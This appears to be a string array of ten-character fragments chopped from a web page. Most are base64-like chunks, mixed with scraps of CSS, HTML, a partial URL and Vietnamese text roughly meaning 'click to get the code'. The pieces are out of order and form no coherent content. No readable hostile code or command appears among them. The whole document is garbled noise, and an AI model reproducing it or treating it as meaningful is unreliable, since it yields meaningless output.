"1VEeSugYET", "ZDot6LqBfN", "CwYGnDPDuX", "7j0caN7jlr", "nzBACexl/6", "Y+ijZt43Ra", "3DEGDHUq/s", "hXyAD1mgtB", "PinpJ1It2i", "AcgRcaAE5H", "ofIOqJelfn", "ZQb9cftL7z", "Jd+imf5eRD", "mHfzGebd5i", "6vLiiwV/BI", "DwZi6F6DGI", "4WiHrBDlGv", "M/Mqz2nbvf", "bB5XDGIOtd", "9S1MvEPQAA", "en3TpL2YE7", "B08QYBN+ug", "lgHrdBaBec", "2u4FyJnEiN", "4fcBH/Lz5E", "NddAOoF97A", "8dQr4hByJl", "QeDyRc5/gD", "juxUofg70Y", "Heaf32L9+H", "mgCjGPGbe8", "zvTlIFPjCp", "vS+Be0R0JX", "B4Zt6AAIBm", "FoF5wDyszq", "zNAvbw/4IC", "oTGzKmDzvN", "qK5sk/R+Mf", "dRuCkdsPU/", '0F"/>\n    ', "UR1EsyHgT1", "+cAMAmiXqV", "/U67lD1AuH", "TD3MAAICod", "wA1JvYw+1D", "Z7sSzWr/2D", "37 75.74 0", "P0sKQcpuvr", "1DPHQ7US+h", "+W8yGgXlIP", "ummmF4Tnuf", "V/9l/I29rV", "RuDeOpw70Y", "yTqVXaIes1", "8nAgHNmAPX", "nvBoE", "efvhdny9Qr", "qub4AqJfYw", "B4k2OoZ8Sh", "FYVEvON/41", "ZQL2qGagn+", "cQ/f+pEt/M", "XhgMMHhqfY", "ruiXoH7tD4", "+7tZ9/jRG6", "PIfjCGbrKX", "/409AAA4GF", "n0wAAAA8mG", "ioAmMSiFky", "JHDKjuuW2u", "p3+ndwzx78", "1NhbNS/pbV", "z8mTDv2rMq", "YOiXhL1oh2", "roG8UPBiH0", "wsUDUC3aIe", "5Q//65OkDa", "AD9QoZQL3u", "fMti++ByOG", "eIQPUay4C9", "nDFiqBdDvV", "6vICve+6hC", "nbRDxUFR7w", "oS9TJxDwAA", "mKMGOrV/Qk", "EvTZrw2CZz", "iQL1CRkPwo", "ej4nzsQFf9", "puj07/SOIf", "7rRdA4snry", "exBMTDgnBl", "46wuPusxaZ", "qAeUE/0A/V", "tzNo+BrV0d", "CwOlHv+vyn", "xfbdmhbb4J", "MxeBKZ+Kk9", "+Jmff35mX2", "9c2UDv4zf3", "YLAu/ZTPcv", "6mCw78mjiG", "zyvwdBi8T9", "Dw86RKBeIc", "lpBNDveUHx", "GHM4YACF5/", "OcpshZ85LU", "ABNAUhHLIv", "oF6SAeoVLn", "z1Gv7G8d2P", "73LTP0TOip", "v/h1/uUdER", "6gXEvUAAOC", "IQPUay4E9R", "wQHEY+zvwB", "/k0ZmcKw7z", "xTDUu0MY7h", "Y7RL3isKgX", "ZQD6jXmgHU", "Oi3pDDxD1J", "71b2ScEh2W", "g9X/4CX+5U", "zcM4AADAht", "w7cXg4JnXO", "AA7ZtDF4OM", "/+HPoe79dQ", "DgZUa+yQ9R", "ryf/1lS/xS", "lor: trans", "JCK6jfxrB6", "/vYPu7fsuR", "u1ll/g6Dl4", "GvNAOpVzUA", "AxpNSkYM0r", "ner-us {\n ", "UjUm7jD6gJ", "9eQMoF5zIV", "7399 148.4", "XeiYN72Pxg", "9SwGoN6tlf", "gX7RD1ugdE", "XEFagoiMBB", "G/dEvYN26L", "G/d0O5kW97", "fZh/Vv2vvR", "xHE5pB9Y17", "C8vqFfIMOQ", "waeid0ZQD3", "536nDzp0L8", "1lOUa/5oKg", "EAwHk8+AIA", "Q3Ow8NfbJ/", "PH2tNnzBth", "HLQabmzcMB", "Cqi3nnggCA", "AADq8jXuiX", "+KwqBecf3L", "kNAQ/asB5U", "AYCntxX3RL", "vYrluax1XB", "C61MY9UW/w", "vg3tERLeRB", "FO1Jrk5ecM", "C9nB/UG7oB", "NueF/WSQ6J", "4h4AAMB++U", "AepoRqIcQQ", "lQ1EuiXnRe", "39P/7BXwD3", "aUIqKcZgXq", "IYTc+oB7QD", "Nz5nNy8H/M", "mzcMBhzOGA", "6jUXgnoLqJ", "BUe+9L35e1", "647BtvGd0u", "Cv6k0RO1X9", "6nn0fE6ciQ", "fYw8MM1Ctk", "LmvAQF97C5", "rdDxD1RL2r", "9wB4SM6i3k", "I7LO8Q9US9", "Z611Nsp/tB", "2VjZaIKFj+", "Cw78mjiGek", "CwIF+BCQAA", "gFRb/IdisO", "dv+g/fMeVg", "QzDM8p/mIw", "C9RBC6B1iI", "DL2x5+6PC5", "hEAq72MM9Z", "LnfqcPOnQv", "tNcLaHfy3L", "wlTBfNQXJN", "2BR/dzj4B/", "aLeSTtUHBT", "Ke2ARJMaIo", "936gEAcF1v", "B9eQMoJ7yI", "aGPmnnfFJ3", "   <mask i", "6hUyDDnNRY", "tRM4QRsfAv", "AcA982bKAD", "vkfn3bAeEv", "Z3fcNTLxD0", "0ot5JOyQHR", "etEPU6x4Q9", "DAD9QoZQL3", "5Ozm9ydZEG", " cursor: n", "OnnToX5Vxp", "hB/sCwYGnD", "XxZdoEC9Qk", "1+rN/749G3", "yaOIZ6RQxC", "DJ8gchAXpY", "qZ6Xy3UfLW", "0ATrxxwOkK", "95iFRL4l60", "gnito cras", "9z7nYB6qgm", "1o96q6BwR/", "u3cfY99v9b", "VheIeqJe07", "u23h6hXMS/", "FUa+yQ9RrH", "lRr2pQ1AMA", "f1wAO2bQxe", "zLMu4WL5t0", "Gagn+IF6Sh", "8JlyViBYcE", "8NiDweSLHH", "2ielksHQL1", "YZuAOoF9pC", "dA6Le5DsUh", "YR7QL2BPTj", "QcuM3BpXYJ", "074b7pgYMA", "v2iHqdQ+Ie", "9DDpihfdfp", "4t6ySFRLxs", "wwnAV2y30W", "QRSeR9jqLd", "ft47cb7q9P", "PRqUNz5nNy", "D9cJeg/t2N", "uPsO821xk3", "MoN6GT+o13", "rZoKgHAADP", "YXvWgYf+wx", "05/V5t03pm", "PfkOb/7lRo", "V7hD1EsOin", "U62CEyJk2C", "ESQE0oltW5", "XB80ZhQMZA", "M1rwaP50oZ", "0axUBC1huG", "UlAfOs0MGw", "1It2iHrdA6", "wlkbOM8SYi", "ACNAyiH7Bu", "dx7/uoO9jw", "NC/qDb2AqD", "QPW95wDjLb", "0ZQD05A6jX", "RfnKx+7dy7", "jqAQCPwgMF", "S7IblfeMnA", "wOoay1Nsp/", "9SrMoJ6SQa", "re3htgnr5j", "O9z8EfXddk", "ljAwAu4W3c", "3J1kQa7Tzy", "C9oB4MhUC9", "95wDjLbUqc", "3L6L4SIHLI", "D/n4TSgHAa", "PCjqJVEv2i", "BDPcqS6l3E", "cALAHkSNdB", "YwcUL/HYtg", "0btk/9G7HK", "3uLwDqJfbw", "6Df9JUP3Y7", "AvuYWUG9TJ", "vcIF825NMa", "b7q9P3iSof", "AAXMZ3/svf", "kRnXLbXN3w", "9Rf73aXLQu", "yodAPYsBqH", "NQe+K8C4wF", "P6tb2BQVFv", "CyL4LwIkcq", "vCmNfggJ72", "HqtGUC9qhm", "ADqyRlAveZ", "7GGP4rzvH7", "tBMaPhLLHd", "OGeGc+Mcuk", "f8z6PvYAoy", "WMM9Yr+pPi", "QEitBpoA3k", "9sP2UvWtiM", "gLq5TJAve4", "AHo2HSwAAe", "TMuCvW+BO4", "oF9hDEgDqg", "vZq/I3CbmV", "XGTeXW4z7x", "oKgn6oXnRb", "Rriya", "AgAElEQVRR", "ADveSAEAIA", "8WYowjp9WI", "fDQCgAADCv", "aBePqPhXWJ", "OUf/hhB/sC", "xYqhX72eF5", "3BP1Dt7h5h", "3mXcP62Ewb", "5H2Oot2QQI", "VjFC704bPk", "0sCnKV52+X", "eHT7z8x9f4", "g28YgWPNK9", "9ZKoF+0Q9b", "tBoundingB", "XIYf+oxPue", "v7JNpzigYU", "TyOrH5XDzx", "FxOoV8hoCH", "QMoF5zEVDv", "EAADuzPes/", "5l3l9vMu4f", "AcedAdST/Q", "peNfdpa5Jw", "iIjoU2TDIq", "E9RZQL+cH9", "n/3Wpq+7in", "5BhyGkuAvU", "ahXyADqdRc", "fStRE7DeHu", "UK+IQciZVY", "MD9WQ/825X", "a2LjJkY/tk", "MCZf25bHtr", "78WfmIs6r2", "zZB1CmL5wC", "f4zj0AAGC/", "/alGdUY+jc", "4nUK+QAeo1", "pg87zZlTJp", "Do3SqGp7w9", "uNtyWGeg44", "etEOUa97QN", "cDeWcU/U23", "Uf3c49D9mf", "g24vBwTOvd", "g5RT9RrvUP", "8C7uiXqFA6", "jEC9RwZQT/", "AAj8JDJQAA", "Q75EB1FM+B", "YesGVsp/s+", "wO6JeZcfKU", "59Y4qbd8E9", "B0u4l7ol46", "8qDf0AFFv4", "OUa/7gKg3e", "jXXQTqBfew", "qiXpX53cU9", "ZPTgDr527d", "eeVGveIGoJ", "kTjAPSHchA", "IereJYVQTD", "hf5s5b+59y", "content", "3xmj69zhES", "6sFQCNRboI", "SoV8hoCH7U", "e1sOm+LvDw", "T0sOeB0hG4", "V7dnyBypAJ", "gRDRFoF4hA", "7AreZeZXnt", "c4cD9RJ6EI", "adu9+xj7fr", "+YH825NEbh", "cFkH1Y9u/3", "gXrNflCvaA", "xwACwVDoQG", "XpXlcOEkX1", "0.73999 34", "O1QcFPUusM", "Y6h3g2DFNt", "6cgZQr5wB1", "iFn+iNuAm5", "JSoV9kh6jU", "FcoAvVKRlA", "QtH7yIAQ+9", "qOhqetk0Jn", "UeGUA95UOg", "CuLn3c9q5t", "GAw4TRvZFE", "PeVDoJ7FAN", "1P08FhxA4L", "v3cuz6Hl6b", "T13X7o/93h", "OKFnmjjUq9", "AcZg0OHPqI", "xYAUAwFPqj", "Aj1cM4B6QL", "pRJoy", "wWVIhvWWwf", "78+rvFF/9k", "+RiXMu9WMo", "+xxsYdcttc", "J825TxqR5t", "1Gu4Q9RLBk", "/Pv/mbXF/9", "BUU/UC8+Le", "kQcFNQvUK2", "UdxOlnVj+U", "pZxH1bhHDU", "NQcNRY60CD", "Koifdz+rmX", "HRL1sUNQDY", "DuRo7QQIke", "rNRaDeAurl", "Z0n1rhmHjj", "IBzZgD15Ay", "e7X2303p4B", "HqFS6CejUG", "nEALiiHRbD", "csm+OoW9XB", "NQDAABqeGg", "sEPU6xo4Y9", "0d5kW9+A5R", "AAKbojXui3", "8Ow8iAAAUO", "ImtcI9oF5H", "UK2QA9boLg", "JHpwgic8h+", "xoihXt2foH", "/ew+eHz5t1", "f+Uv/+IR/6", "FD43AB8NXA", "VzrAWPaffW", "jwnG38505/", "boGjhj1MnE", "k6TU93LgAW", "OFahXyAD1m", "MnvZe2+Fy2", "gin: 0;\n  ", "AiZ9SBXwjx", "FRD4Cr8GYA", "i3pDLyDqTd", "vgADAXemNe", "nvTgCb7KWy", "53m3KmDTvd", "size)) / 2", "t18hnm3uci", "2HvT9eudv7", "NQD6ol+oJ7", "o4aN4d6mHb", "vyyQkAAABF", "KjHu/3hB+q", "l7oSNb0Q/q", "BecxFQ7wDq", "igAADAU4h6", "Kcm6lV2iHr", "phELkKHFYA", "qefvjMiehL", "xj1ygM//Lt", "Aurl/KDe0A", "es7zkHGG2p", "P2jXmBs0Uh", "AIBKb+OeqF", "ZbPxPbk6Wu", "KTy3UfLWcC", "kf6/LHYrlu", "wdBi8T9U7a", "3Y7j/BrA7z", "qTb5DcVjUC", "r3DBvFtTDO", "pfKTf8pjIo", "vgTGRRExEq", "KcAQ+SwG5Q", "nClM3HS+y2", "PUax4U9US9", "HhlAPeVDoJ", "y9vX+fXe4+", "AAPLTWuCfq", "44AgAAqxL1", "RPVj+hQgRT", "67xM1rg4HH", "bFPUAWPNBG", "npFf1J814u", "xQ1AOAft7A", "UC+whMYN6O", "z4NXEM9YoY", "12rDF2x7MT", "h5qJdisBcL", "jup8s6psL1", "AwL7F3O4OG", "s6MBaDez8c", "obd4h63QdE", "oVyTqAQDA4", "IfvMFwLz6K", "iXvOgqJcOH", "GDbxiBY5Mg", "g3cYflvKi3", "7xSvWvFIYZ", "jG695Q+8CO", "8CIC9QoZDc", "NQL7CHJADU", "gqCfq3d0h6", "QxkHzbtDPW", "HrNhUA9oF7", "jx/cI/o8Wb", "iMGOo1/I3j", "32j/+YeAAD", "Dc4q/GEzuQ", "42Fy8C9N4U", "hneJx70TX/", "DF4OMjVvHg", "i7MbvUvUuk", "fonnlaD5vi", "qD1nT/0r0+", "X+udOLiHzQ", "Gvy8gkAbJ6", "FBeoVMhqCH", "AqOLmpiQFE", "uAqBecg9XP", "bMhHRhwnUK", "1OseEPWec4", "AAAAmol6lR", "U9fJoDOxKW", "7t59gR42Rf", "VBOhyWcU53", "q7ie20HuQq", "JyIAAAB89C", "ETC7OeVwiR", "evvtIeoBAA", "C9LivMJxCG", "5afx74uBpq", "B6h/in93Al", "CpMIA", "DCf9NFwwMO", "Rggtr3+78t", "cxIQ3zoNDF", "4g6k28w8WC", "Ewoh6UVpzi", "wKHkwes7zk", "w1Fpw7Nmc/", "B+q5vgCol9", "AVd7FPVGve", "6HhPb3jiQR", "+4h5UZ1Mv4", "tC/Pnn6wFp", "+opdAvTcZo", "PIHGOoV/Qn", "8SLn7ZuTgK", "9kP6hWNoF6", "8xwKuB2yG2", "3vmaT1sir8", "sCt5l5lee0", "SAihBB6nax", "WaB0U9US88", "b+cqY/qytu", "MOY8+nlP6m", "o7RL2uwa1H", "F6C/RwzQDq", "tRL6qFgBOo", "d7QL2uIqBe", "B+Pesf9Q//", "7uP1sxxwOD", "CMOA8Yhchx", "XqCHD9PP/Y", "oZ8ShY0hJ3", "2aV+TsMXib", "3v/0P8aQ86", "wx9uyLIUwM", "aoeKgqHeBH", "D2gXmsGUK9", "NcMRNHyN6m", "i9I8dMz+F4", "Q6LexB1WF4", "Wy//iNWtlZ", "fwgLgHAIAX", "7hYvm3RoDq", "LJzeFWPEUK", "MdQrYhByZh", "FwFcDgyNwi", "JColw2KegA", "fCxrc4NmOo", "ol6AAAAYQw", "sBxZwD1ZH/", "1KmHerGUFn", "GAfWCejAUA", "ucnLRHCSLH", "f+xww5w/4T", "IaKb0GhgMO", "HAYMn6B5pf", "74oxYqhX94", "85vLOqld3+", "vaohUW81L+", "dQT/ID9Vxf", "9k3ZIDop6o", "DDmyf6WLf4", "I0S9fPRvi3", "K7IwwEAwJ2", "yyF7EQJnxc", "gH9d76G0On", "eIeGA6Le5B", "AzpbfufdUU", ";\n      fo", "1BvVw+wegn", "UPinpp01Ev", "rHhT1kqgX7", "KsygnpJBqh", "PuPDoN7X5f", "AT64Y90S9I", "aS4y5Cy3GX", "Qr+FvHONN/", "gBtEvcoOUa", "tqYKQ5Bagf", "gJA1ffRSO9", "V5UAYAAO7S", "/2z+OfuZcR", "Tdqg4KOpdY", "7XgKj3rj/4", "ar(--traff", "wCIHzwhAmT", "d/p3cM8e/E", "xsU9QB4Zt6", "vAvuEdE7eU", "vT/p0l/MCN", "1Mv7Aw4oy+", "BjZ18R4zSv", "sDqCf7gXrd", "JeJewAAAGy", "+HkTOcAEDg", "dsBh8yobmW", "BSBg8CJv6n", "hX2SHqNQ+J", "kyO+REDkKH", "kDk5ETkJUw", "LckxdCMdQr", "cIeoVDol62", "fygXqEI1Cs", "9UVNzhtv5i", "6aPzLUKB31", "MzDKgX1IOh", "EMsVQ5GQ/t", "iAOqdGUA9O", "jv/ygXiHDk", "cDRD1R7+q8", "uIdNUb7ysX", "S9ZKoF+0Q9", "-dr", "TuzOAerK/I", "6zMv6KpsA9", "57v3AMAOCU", "jbF3x0O/kG", "Cj9UFw5kDD", "UY2Ke9iyAy", "3gHUk/xAPd", "4FQ70vgHhH", "A9UK/ZD+oV", "FEFiDh5jO6", "O60xj1Rb8c", "X13oMaVl9j", "93P8Y3cPDv", "Yg18MZhqfY", "/HYtgau+lc", "BnvvIO4BAA", "RT9S7Oi/qD", "BP3RL2Dd2g", "FTIagh814L", "/A+Gel8C94", "IDe5B42Fy8", "inGYF6CCE0", "yPuDTS1gGR", "kPUax4U9US", "fXkDIacroL", "HRiHSXC7+K", "ADgIqK4J+r", "00X9pwuDh/", "DqPWkU34ih", "kQqAfUE/1A", "ObnKmOwbbx", "714Px8dyjq", "v6nUP5H/9V", "JKKHN0Gxhj", "pAGPZf/aF7", "Tv6oEHmOUL", "Iep1Dxw16m", "ad7tzhh4Jn", "hByZhVjopb", "1BvUxGR+DU", "QYchpLgL1F", "hDTmAPioEh", "Evc47RL3SK", "BO/4AmXjng", "7vpZOL0rxo", "vur0/WKn2N", "r6sAqJfcw9", "uHDevPt3wT", "oihXt2foHm", "KIiIl4REfG", "Khf1NGpjDs", "vY9BdjxFCv", "Bf1ug6Kehf", "73rOHEdWv6", "lCvwwYesGV", "a6oEC9Qgao", "G/4Tj1xDwC", "V/UnxXS+Cx", "sUNQDgD7ev", "Ch5MHrO85B", "ple-system", "QCPygMGAAC", "lick vào l", ">\n        ", "z3EUuVgOLS", "EPWaB0W9dM", "sB4Gw6Y8Jx", "t5UW/4clFv", "zMC9RBCLeJ", "UA+GQqDeAj", "fPaAx91Mz7", "/TO4b4d2JQ", "efqz2rz7xp", "XPk1GMj8d2", "Mj8d23ZJdE", "o0e9TNwDgH", "YPJFjj/AuM", "AAAAP4GPcE", "pgAgN38YPI", "uwgWeteIw4", "D1Ju+wGBb1", "P2PIOaWHhq", "opHwL1LAag", "FCPyOHsHH9", "7iQLcp0GBp", "lAPTkDqNdc", "GiXmWHqNc8", "OhyJEWQSYc", "xOGeKMF77F", "BtvsSgXiHD", "ge {\n    w", "8XzUGy3k0O", "wD5uifOVj9", "QUa1AvUIGq", "MEHcgCYbBn", "C94tJZ/NXz", "MFGvskPUax", "v3NP1Et+Ud", "iXiXsAAGyd", "hnp1f0KDsl", "ANIwPZSEOT", "zUDqAfUa80", "fzjhB/uCgQ", "zd5O4kC3Kd", "zGY3INgSN0", "+BtDtxlwjv", "EmTXRsL4Kp", "44qKzf+qWv", "3p507ugBeF", "I/pZo0O9FI", "/uReDvQeu8", "AMCevKkDAE", "jHEDjjsDqC", "e6JefIeoN3", "X4aZ8lqFc0", "YI0ClGYqIi", "y8P9T7ff2Z", "6/4CoF5iDw", "kfR+JF5EgB", "ODjQu9Klxs", "A7IUXVwDg8", "oBAPDMPIgC", "NeLnxsAOA5", "oBAPBIPFgC", "UKw6LesG8q", "S9jqLdkECK", "XgKg3+Q7l+", "TrGlztDu8R", "UW6OGaAdQD", "V/dfANxG83", "/WKn2Np+ZZ", "MA1eCACAOC", "y9Xxs6wgD0", "YIfqOf6AqA", "e7j6gXqyH6", "EveZBUS8tE", "84v1DUy8Q9", "6Le4A63q8z", "rUK2SAes2F", "XgnoLqJfzg", "TJzQuFoE06", "i0C9BdTLZY", "Y0vEs87p34", "HvQ/eOSjq3", "eBCNQDyGE9", "qxbStypEWQ", "CfqHbhD4wu", "5zkSFnuc2Q", "TtEve4BUW/", "wOoJ/uBeu5", "5M5wb59C9P", "/vzcvs3Yfv", "CrEfUqO0S9", "QrYhByZhUj", "zKhuuW3uTt", "ZFveSQqJcN", "xxBw9eohHm", "cn5Qb+gGoF", "3YEHmOULT7", "NAL6yEJiO4", "3rxHaJefIe", "h1PQfwvDUw", "L3AHpIAUA/", "ycD1OsuAPW", "7RL3uAVFv8", "+L27gV6+DD", "LdW8LmJbCP", "BoPFgAAT+y", "h6wvuccYLS", "LvADss7RD1", "5CoN3GH1QW", "8MZw5PeXQT", "JhwJjXwDgg", "NvYTh/7hGk", "8aIoV7dn6B", "JD1GseFPWS", "FF/9k7CHoV", "TfKene+Hsb", "vFoh7AADtv", "cVjUu7FD1O", "MNqWNTbuEP", "UO3iHhgOi3", "htIXAGjEyT", "Xe0R0vDxYa", "vxMH97Apyl", "/0i1994Urk", "A0MYya/kMY", "ABgAlGvsmN", "9O60YehdjN", "tYeGovhD0P", "E4Z4owXvsU", "+YowY6tX9C", "gnoLqJfzg3", "4F6FgNQ79Z", "+XhUMDDhnh", "8LAihbXWFe", "EPUm7rAaFv", "Yac5qI7DDm", "Zrid35wj4j", "zQF+tv/gL3", "kwW+9qnKev", "u/ZTPcvKhf", "dhL1Sr5zDw", "cPrBU3eOzB", "dlLgZXOhMn", "iH0J7ipUMI", "NQ7gHqSH6j", "E6i2gXi4D1", "zAAQDAQb7j", "eqLe3fM7jX", "14TjyOr39U", "DADQoTXuiX", "xE0fI1KmHe", "Zj+oVzSCek", "kA9UK/JD+p", "AXq7X+2vk3", "Y8PITRcEtw", "yyGRb1gXtR", "Q1RpocJ/M6", "XgHlBvjP8A", "OBM4C6DYCJ", "owY6tX9CZp", "S+3h+L0LmK", "6nU/QNQT9a", "lJEpDPtOg3", "CKpqT", "Tth41scmzH", "4awWm7W6eR", "W1MM6r38D4", "hq5RSe+3fC", "xj7frvfTaD", "Qb2MH9QrFI", "pid/0snN4V", "brCPaDehB4", "yJycCJyEKY", "AOrJ/oQhxz", "0BbqgXtAvU", "g0MW4HTxDB", "g/t2NIf+m8", "YnmI7lQ8Pr", "eQkK7mFzoS", "lXP4ujd4sY", "AveQeLmagn", "fqNflBvSoj", "nyycQYF6hY", "uE9upvU/2s", "oNDE8iZ8DA", "eo8MoJ7yIV", "4N6uxkBe2Y", "l3z8fdYCPX", "jGOoROZz9Y", "0fgNjOv8py", "PYTs4oeKEE", "QPD6g6B3qx", "X5Qr8oI6iU", "Te7h6mfelf", "8AYF1evgBg", "dTLFf/Ovw/", "AXOMI67Qoj", "AofG4QLgq4", "ILoHQK/CD+", "WPNK9S6dwx", "1sir87HPwf", "to;\n    wi", "Ok5+mj8y1C", "APdnfEbjNz", "sB/WKRlAvy", "tEvaohUW81", "UKACYQ9So7", "PQyEYLDqIE", "NDAfNSUB86", "/Ewf3sCnKV", "d4h6xWFRL5", "QCYzxshAHC", "XD+xKhX/0X", "u4w+oCUU/U", "A/JbancQp3", "7ANQL7mFlB", "oRTOV9nATV", "0MUw43JyOb", "F0oAYApRr7", "YPO82ZUyad", "2aCoBwDQz0", "tkprMahuZa", "dST/QlDjnf", "/VzLwHUK/m", "qNReBeguol", "D02az4lBvG", "/ZTPcvKhf1", "HZZ3iHqiXs", "RJeRBzLRxQ", "ZKfg/OMKBe", "vEwAA3Lf/+", "bmVZ7Ttnv3", "SjQO2oRTOV", "vC693pVqXx", "H1onlRb+gF", "wBAEvYAaCH", "zUNSLhkW9Y", "3l3GOIpf2n", "/gsiZxnjoU", 'th d="M120', "hJUO9L4B4R", "Bc4Yg6AIgj", "HWVcD3cxPD", " xmlns:xli", "IOu6JevvtI", "0OB3lGLYCr", "hERfZ5++My", "/jB/UKRaBe", "07tijBjq1f", "lUe+gHTouF", "ortant;\n  ", "7xF4PJPQiG", "+4CNT7ErhH", "vKjX/QBR75", "Iw8PAAAPLo", "guAesk9XMx", "mV57Tt3n2M", "iHgAAjHnx4", "Ua97QNSbfI", "k96Geo2PN4", "yoN/QAUW/i", "kXzol73AVF", "1wE6i2gXi4", "NNcZMhZbjP", "6iXywD1ugt", "ypEWQKocJI", "Xp3zndGvUz", "ZFvapBUQ8A", "oEEJ/kBXuA", "ccFvWCeVEv", "ikBAABg0+/", "A1Jt4h4sFo", "8iFQz2IA6p", "rxT1PhH1AA", "7FYi7q4Yuh", "eNepl4h4AA", "lrrFQWD7s4", "Ipf2nI4Obv", "BP0AACo88b", "uyIOORU+By", "BwZD7wAABA", "a+J8ZpXqnd", "zMQD3BD9RT", "M9aT0M57AI", "xO76WTi9K8", " lấy mã!</", "ieqJ++NSJi", "39e3AMAADg", "51ngXtEMbL", "cS2EEgntm3", "EEzgtDGOCP", "zMC9RBCbxS", "vmPh7/uRDy", "i3s0q83cYv", "KQxheIh5+J", "cB+nKm4IcR", "SrGRD1blaZ", "VWZVZs+sZR", "/h+ZV4rAAv", "q5/r/Lf3NP", "eALeL7brlt", "D9QQ/UE8pA", "4xf2OoFbaD", "cSOQ3jEDkO", "nntbDpvi7w", "9IR7QL2kHg", "4P2Z9H7u2+", "MDgCp4gxCb", "Lc+6pD0HIX", "G4x6mbgHAO", "EI1HtkAPWU", "q5z6+xA8nA", "Y6KW2K4mdt", "Q8AAIQ9AIA", "c3MPmh8+ed", "PcSS6l0KB4", "vi7w4H/6De", "tq3E9zAYNm", "hEPRuFcNQ7", "/guA22jezj", "21RDwCA6/F", "cPJA9b3nAO", "TqIYR2EosN", "BAS9e6c33j", "Sn4PzjCgXl", "5UOgnsUA1L", "Pol7PIVFv4", "JwZzpvBoWt", "D6gX1YCgC6", "kW1wt/TW8Z", "/WSQ6JeNij", "VmZQL+MH9b", "ZnAPVkf0fg", "Rr7JD1GseF", "OqgX0MPGBO", "RL2BeVEvvk", "tiXoMAeNkZ", "lMkC97gJQL", "q0ZQL2qGag", "AVxe/cCPXy", "0PvdmLbRvN", "on7nBzUNSL", "ofM4ewfIqf", "9/LjgsP/fM", "srFP9rHtgE", "T71AcFvWC8", "9xfPdju/8E", "7HPwfs76PP", "d8YOAAAAp0", "kB2NB/JDz6", "VjeBvqETkU", "g6IeAAAjPM", "Eol5lh6jXP", "5QL6QHY0H8", "KupEkTHttk", "AsDhffQTAr", "gR42Rfmq0/", "+RCoZzEA9W", "q/sTNK9U76", "YHX/p/DdA7", "ja/igxFCvg", "3doh63QOi3", "EjLYJUOUwY", "yQL3CBfNuT", "ol4wL+olh0", "I3SbAeeo/3", "Rb3iBaIeAA", "iGE0DyxuCG", "Cf5gXquLwD", "9TJxDwAA4H", "RDlGve0DUm", "qnbRDxUFOh", "PhRBAAAtug", "2mX8R9QAAg", "750W97gFxD", "mXuU5he4Xk", "uYWUG9TJ+U", "div>\n     ", "0MModBA/O8", "v2EjUez3/x", "4REV1RP3wq", "8GEMAAB2Tt", "AfUMfgacJg", "UW+ZOwzvGP", "e77yb3sM1w", "8MM1CtkAPW", "etmQqLd5h6", "C6uUyQL3uA", "E/Va7xD1is", "3YYuFTUO3G", "BI/VXr/zK1", "EKhXyAD1mo", "XtRLDol62a", "YoGoF+wQ9b", "mBeqgifhgI", "twhgH1gnow", "hKencZw5Pm", "e6LewLyoF9", "/GDet03APU", "8+y0jYM/8y", "APSHckB0Kq", "EVG/bKJERB", "F4moyNw6vc", "Mi3rBvKiXH", "eqBekx/Uqz", "h39wTu0afq", "dkXBjqfQnc", "/9fd/JpT9G", "qoWAE6j0yg", "misWEwQQgj", "fVEP1DP9QV", "5/cYgmcOgk", "+2+ms0ot5J", "hd79N86CxT", "ax1XBgSbeg", "kZlBvJwPU6", "oEtRL3yH/9", "gdEvcl3KA6", "RCot0AP1wy", "Oekyfu3aN7", "XF32iRrb6b", "Sn6WaF3u/4", "1xcA9RJ7eJ", "gP1ZD9Qr1I", "AAEAe4wcAA", "Kn4exI5E+B", "ZviHgAAAC1", "xS9tOZyc3e", "l4h4AAMznp", "u9a8RhwDj0", "5pXpXlcOEk", "XlRr/sBot4", "KqDexh28XP", "PVaTKnv1bn", "uO7z6D+dGv", "eTgao110A6", "FDuKidNHAE", "8kvAkclKKo", "HLH9wgi9W8", "uF0HjyOrJf", "wD6jn9AP15", "GDet03APUC", "ewPIAG7I4h", "Hvln+IEAAD", "6FgNQ79ZKf", "3/uH/oacnq", "Uq/vHUK8z1", "Kai+4w5Iwe", "jUl/BIfzDw", "Btw3BlAPdk", "lmGJ5T/MVg", "OEDw1Nsp7l", "dAPYsBqHdr", "IgyQ1hVxyK", "eSNGYWiPGO", "b1Mn5Qr/sG", "2q4nd9bNwe", "J1+OGeotgM", "8a3TwLAVOE", "o8MoJ7yIVD", "xJi74k95v+", ".dev/andan", "ch-s2", "ATqPTKAesq", "7gXrdRfGHo", "2OO0S9kKgH", "Nwx8AAFzQq", "AGArvJQAsD", "UXgz3w+vGv", "mily: syst", "xPW9lDGQfP", "eHeti2Et/D", "mZQL+MH9bp", "6WozZWGPVE", "/sTNK9U76p", "eZ+LkHm5Go", "EaiHdhQ/OI", "MOA8aUMw0W", "OBhfIx7ol4", "n2Np+ZZh38", "pzCc6l0ah4", "5wf1hm4A6g", "aZmLQWfI0D", "/+S/9sSN+F", "bxXb3jh407", "1QzDc4q/GE", "23Ooqmd6M5", "BUe8COyzvE", "exl/6ua8d/", "H/scOOd3+E", "+bkROQkj0U", "P/S3w/1xrz", "SnwPg2Hz9u", "9jKi3z7yoV", "fqCeOxyol9", "DD9RzhwP1k", "HcmFgpTzqO", "u36g9Z3/tC", "X/SlBvtR6A", "UQ8EI1HtkA", "9khHUSzJAv", "/0ninoDV8u", "Srp0l/MCNw", "GRT0AALg/H", "f1qgZFPQCA", "cMxxBw9eoj", "VHoSEWOCoc", "DfguDOAerI", "6zYOiXhL1o", "OMdQr+pPiu", "AJ1eKe6Lex", "8NRacOzZnP", "0ri3EyhxOG", "GekV/UnzXi", "uhnfR7qff4", "ERXUM2ZCKi", "TH+A6hXzwD", "yot6d8yeMe", "9TrLgD1gnt", "g6ol6V+dFv", "n3TdHp3+kd", "q4/p/w3934", "AAU9XGPVFv", "VEvGxT1AAB", "AveAeVmZQL", "kuxiDOzT3k", "ById", "A7a6X25OMd", "4 117.245 ", "FFBvHfEgEA", "7DvKhXNSjq", "F7USw6Jetm", "9QHBb1gvON", "pwE3aomVmz", "POnQvyrjSg", "6QLj6CMi8y", "DAM/IACgAA", "rJGUA9OQOo", "AvyQD1ChdB", "AElEQVRUfS", "hBCCD3UAve", "ISR/xNIb+B", "QEA4IH82eC", "cBCiXmWHqN", "+oJ7rC4B6v", "txlwjvoPJ/", "/JDz6WDIOf", "9mKhV2u4Fy", "7RL1wWNQL5", "A+oF9iDYmD", "CQwicF4Ywc", "GlDMNFjmIy", "3ydeGITQ1v", "yc79Kr7BD1", "ao11wI6i2g", "content {\n", "vJwPU6y4A9", "Jz5nBz8H7O", "b/+FXd7UMU", "23uX0snwN9", "Bn9DAGM+ZT", "qi3t0dG4p6", "u9Q9QrDot6", 